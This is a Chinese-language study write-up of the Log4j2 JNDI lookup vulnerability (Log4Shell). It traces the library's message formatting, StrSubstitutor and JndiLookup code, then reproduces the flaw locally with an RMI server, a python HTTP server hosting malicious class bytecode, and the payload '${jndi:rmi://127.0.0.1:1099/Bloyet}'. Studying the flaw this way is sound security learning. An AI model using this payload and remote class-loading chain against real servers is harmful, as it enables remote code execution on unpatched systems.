Log4j2反序列化
学习log4j2反序列化之前呢,需要先来学习一下它是什么东西,怎么用
Log4j2
log4j 和 log4j2 都是日志管理工具,相比于 log4j,log4j2 一步步变得越来越主流
环境配置
依赖:
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-core</artifactId>
<version>2.14.1</version>
</dependency>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-api</artifactId>
<version>2.14.1</version>
</dependency>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.12</version>
<scope>test</scope>
</dependency>
我们这里用xlm来完成log4j的配置:
通常分为两个部分:1.设置日志信息输出目的地 2.定义 logger,也就是定位我们需要打日志的包中
把xml放在resources文件夹下,而且文件名必须是log4j2.xml(如果是用xml形式的话)
<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="TRACE">
<!-- 配置日志信息输出目的地 Appenders-->
<Appenders>
<!-- 输出到控制台 -->
<Console name="Console" target="SYSTEM_OUT">
<!--配置日志信息的格式 -->
<PatternLayout
pattern="%d{HH:mm:ss} [%t] %-5level %logger{36} - %msg%n" />
"/>
</Console>
<!-- 输出到文件,其中有一个append属性,默认为true,即不清空该文件原来的信息,采用添加的方式,若设为false,则会先清空原来的信息,再添加 -->
<File name="MyFile" fileName="./logs/info.log" append="true">
<PatternLayout>
<!--配置日志信息的格式 -->
<pattern>%d{HH:mm:ss} [%t] %-5level %logger{36} - %msg%n</pattern>
</PatternLayout>
</File>
</Appenders>
<!-- 定义logger,只有定义了logger并引入了appender,appender才会有效 -->
<Loggers>
<!-- 将业务dao接口所在的包填写进去,并用在控制台和文件中输出 --> 记住你的文件是什么在xml就要对应
<logger name="text" level="TRACE"
additivity="false">
<AppenderRef ref="Console" />
<AppenderRef ref="MyFile" />
</logger>
<Root level="info">
<AppenderRef ref="Console" />
<AppenderRef ref="MyFile" />
</Root>
</Loggers>
</Configuration>
text类:
package org.example;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class text {
public static void main(String[] args) {
Logger logger = LogManager.getLogger(text.class);
logger.trace("trace level");
logger.debug("debug level");
logger.info("info level");
logger.warn("warn level");
logger.error("error level");
logger.fatal("fatal level");
}
}

会发现自动生成了个logs文件夹,也是我们在xml文件中配置好的
log4j2 功能组件分析
日志记录
我们是使用**LogManager.getLogger()**方法来获取一个 logger 对象,然后通过调用 logger 对象的 debug/info/error/warn/fatal/trace/log 等方法记录日志等信息,随便打个断点就知道了,都会先使用org.apache.logging.log4j.spi.AbstractLogger#logIfEnabled的若干重载方法


根据当前配置文件中的配置信息中记录的日志等级,来判断是否需要输出 console 以及日志记录文件,log4j 中的日志记录等级默认如下: ALL < DEBUG < INFO < WARN < ERROR < FATAL < OFF ,然后默认输出的是 WARN/ERROR/FATAL 等级的日志信息,当然我们也可以进行修改,在配置文件中去修改记录等级
我们可以看到Logger本身就是一个接口,等看到下文,就知道只要调用了 info,error,warn 等方法都可以被作为漏洞的触发点。不同点是配置的输出等级不同

消息格式化
log4j2 采用org.apache.logging.log4j.core.pattern.MessagePatternConverter来对日志信息进行处理
大致看看这个目录结构:
先看看构造方法: 怎么进行初始化的
会从 Properties 及 Options 中获取配置来判断是否需要提供 Lookups 功能
private MessagePatternConverter(final Configuration config, final String[] options) {
super("Message", "message");
this.formats = options;
this.config = config;
final int noLookupsIdx = loadNoLookups(options);
// 从系统配置(Properties)和 options 共同判断是否禁用 lookup
this.noLookups = Constants.FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS || noLookupsIdx >= 0;
// 加载文本渲染器(根据是否禁用 lookup 决定传什么参数)
this.textRenderer = loadMessageRenderer(noLookupsIdx >= 0 ? ArrayUtils.remove(options, noLookupsIdx) : options);
}
并且其中FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS的获取是通过工具类的 getBooleanProperty方法来获取的
public static final boolean FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS = PropertiesUtil.getProperties().getBooleanProperty(
"log4j2.formatMsgNoLookups", false);
getBooleanProperty:
public boolean getBooleanProperty(final String name, final boolean defaultValue) {
String prop = this.getStringProperty(name);
return prop == null ? defaultValue : "true".equalsIgnoreCase(prop);
}

在getBooleanProperty默认会传进来一个false,然后进行一个三目运算,就把defaultValue,也就是false
在来看看noLookupsIdx的值:
在默认情况下,options是个空数组,运算出来为-1

结合这两个,就可以看到:
//默认情况下,noLookups是false,也就是不禁用Lookup的
this.noLookups = Constants.FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS || noLookupsIdx >= 0;
然后就继续执行loadMessageRenderer方法,根据是否禁用 lookup 决定传什么参数,所以传的是options的值:
options只是空字符串数组,并不等于null,方法通过 options 中的字符配置来获取相应的模板渲染器
private TextRenderer loadMessageRenderer(final String[] options) {
if (options != null) {
for (final String option : options) {
switch (option.toUpperCase(Locale.ROOT)) {
case "ANSI":
if (Loader.isJansiAvailable()) {
return new JAnsiTextRenderer(options, JAnsiTextRenderer.DefaultMessageStyleMap);
}
StatusLogger.getLogger()
.warn("You requested ANSI message rendering but JANSI is not on the classpath.");
return null;
case "HTML":
return new HtmlTextRenderer(options);
}
}
}
return null;
}
看到format方法,也是在MessagePatternConverter这个类中
第一段 if 判断的内容是先从 event 中获取到 message,然后判断 message 的类型是否为 StringBuilderFormattable,之后就是渲染的具体内容
第二段 if 判断的内容是重点,在一个正常请求的情况下:config 获取不为空,并且 noLookups 默认为 false 的情况下,标志着我们可以通过 lookups 功能来进行字符串解析
然后这里的解析功能的重点是在 config.getStrSubstitutor().replace(event, value)中
public void format(final LogEvent event, final StringBuilder toAppendTo) {
final Message msg = event.getMessage();
if (msg instanceof StringBuilderFormattable) {
final boolean doRender = textRenderer != null;
final StringBuilder workingBuilder = doRender ? new StringBuilder(80) : toAppendTo;
final int offset = workingBuilder.length();
if (msg instanceof MultiFormatStringBuilderFormattable) {
((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder);
} else {
((StringBuilderFormattable) msg).formatTo(workingBuilder);
}
// TODO can we optimize this?
if (config != null && !noLookups) {
for (int i = offset; i < workingBuilder.length() - 1; i++) {
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
final String value = workingBuilder.substring(offset, workingBuilder.length());
workingBuilder.setLength(offset);
workingBuilder.append(config.getStrSubstitutor().replace(event, value));
}
}
}
if (doRender) {
textRenderer.render(workingBuilder, toAppendTo);
}
return;
}
if (msg != null) {
String result;
if (msg instanceof MultiformatMessage) {
result = ((MultiformatMessage) msg).getFormattedMessage(formats);
} else {
result = msg.getFormattedMessage();
}
if (result != null) {
toAppendTo.append(config != null && result.contains("${")
? config.getStrSubstitutor().replace(event, result) : result);
} else {
toAppendTo.append("null");
}
}
}
字符处理
处理字符串的关键类是StrSubstitutor
先看下这个类定义的常量:

DEFAULT_ESCAPE` 是 `$`,`DEFAULT_PREFIX` 前缀是 `${`,`DEFAULT_SUFFIX` 后缀是 `}`,`DEFAULT_VALUE_DELIMITER_STRING` 赋值分隔符是 `:-`,`ESCAPE_DELIMITER_STRING` 是 `:\-
substitute是StrSubstitutor 中的关键方法,也是lookup中的关键点,用来递归处理字符串
方法比较多,我们就看关键步骤,知道怎么对字符串进行处理的就行:
方法的开头先把各个前后缀以及内容的匹配器加载上

然后通过 while 循环来找前缀,这里找的前缀是最开始的前缀

找完前缀再找后缀,不过在找后缀的 while 循环中,又判断了是否替换变量中的值,如果替换,则再匹配一次前缀,如果找到了前缀,则 continue 跳出循环,再走一次找后缀的逻辑,比如说这个{{}}这种情况

后续的逻辑中,主要是针对DEFAULT_VALUE_DELIMITER_STRING以及ESCAPE_DELIMITER_STRING进行,通过多个 if/else 来匹配:-和:\-

这里就不一一分析代码了,这里其实就是对两个标识符的功能的描述:
:-是一个赋值关键字,如果程序处理到${aaaa:-bbbb}这样的字符串,处理的结果将会是bbbb,:-关键字将会被截取掉,而之前的字符串都会被舍弃掉。:\-是转义的:-,如果一个用a:b表示的键值对的 key a 中包含:,则需要使用转义来配合处理,例如${aaa:\\-bbb:-ccc},代表 key 是aaa:bbb,value 是ccc
在没有匹配到变量赋值或者匹配结束后,将会调用resolveVariable方法:
他会先获得一个VariableResolver类,实际上它是个代理类,调用这个代理类的lookup方法,我们现在在来深入研究这个代理类
protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf,
final int startPos, final int endPos) {
final StrLookup resolver = getVariableResolver();
if (resolver == null) {
return null;
}
return resolver.lookup(event, variableName);
}
代理类分析
Log4j2 使用 org.apache.logging.log4j.core.lookup.Interpolator 类来代理所有的 StrLookup 实现类。也就是说在实际使用 Lookup 功能时,由 Interpolator 这个类来处理和分发
先看一眼目录结构

先看一下构造方法:
这个类在初始化时创建了一个 strLookupMap ,将一些 lookup 功能关键字和处理类进行了映射,存放在这个 Map 中
在 2.14.0 版本中,默认是加入 log4j、sys、env、main、marker、java、lower、upper、jndi、jvmrunargs、spring、kubernetes、docker、web、date、ctx,由于部分功能的支持并不在 core 包中,所以如果加载不到对应的处理类,则会添加警告信息并跳过。而这些不同 Lookup 功能的支持,是随着版本更新的,例如在较低版本中,不存在 upper、lower 这两种功能,因此在使用时要注意环境。

我们直接去看lookup方法:

它通过:作为表示符,用来分隔 Lookup 关键字和参数,从 strLookup 中根据分割出来的关键字匹配到相应的处理类,并调用其 Lookup 方法
漏洞触发点:jndi: 因为在这里它是有着对应的处理类的,并且这个处理类可以进行利用
jndi:关键字对应的处理类是org.apache.logging.log4j.core.lookup.JndiLookup,我们跟进查看具体它的 lookup 方法是如何被调用的
public String lookup(final LogEvent event, String var) {
if (var == null) {
return null;
}
final int prefixPos = var.indexOf(PREFIX_SEPARATOR);
if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);
final String name = var.substring(prefixPos + 1);
final StrLookup lookup = strLookupMap.get(prefix);
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null;
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
}
if (value != null) {
return value;
}
var = var.substring(prefixPos + 1);
}
if (defaultLookup != null) {
return event == null ? defaultLookup.lookup(var) : defaultLookup.lookup(event, var);
}
return null;
}
看具体的处理类:JndiLookup#lookup
public String lookup(final LogEvent event, final String key) {
if (key == null) {
return null;
}
final String jndiName = convertJndiName(key);
try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
return Objects.toString(jndiManager.lookup(jndiName), null);
} catch (final NamingException e) {
LOGGER.warn(LOOKUP, "Error looking up JNDI resource [{}].", jndiName, e);
return null;
}
}
JndiManager 的 lookup
public <T> T lookup(final String name) throws NamingException {
return (T) this.context.lookup(name);
}
看下这个context是不是满足JNDI的context ,context是什么

在构造方法中进行了赋值,看看哪里调用了构造方法(唯一):
private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
@Override
public JndiManager createManager(final String name, final Properties data) {
try {
return new JndiManager(name, new InitialContext(data));
} catch (final NamingException e) {
LOGGER.error("Error creating JNDI InitialContext.", e);
return null;
}
}
}
从正面看:
final JndiManager jndiManager = JndiManager.getDefaultManager() ->getManager ->manager = factory.createManager(name, data); 然后就是上面这段实例化了
所以这个上下文就是InitialContext了,那么调用的就是InitialContext 的 lookup ,之后就是熟悉的 JNDI 注入的原始的流程了
漏洞复现
启个python服务 里面是我们的恶意工厂类字节码:
python -m http.server 8000
启个rmi服务器:
package org.example;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.Naming;
import java.rmi.registry.LocateRegistry;
public class JNDI_server {
public static void main(String[] args) throws Exception {
LocateRegistry.createRegistry(1099);
Reference reference=new Reference("RMIHello","RMIHello","http://127.0.0.1:8000/");
ReferenceWrapper referenceWrapper=new ReferenceWrapper(reference);
Naming.bind("rmi://127.0.0.1:1099/Bloyet",referenceWrapper);
}
}
POC:
package org.example;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4j2POC {
public static void main(String[] args) {
Logger logger = LogManager.getLogger(log4j2POC.class);
String poc = "${jndi:rmi://127.0.0.1:1099/Bloyet}";
logger.info("EXP {} EXP",poc);
}
}
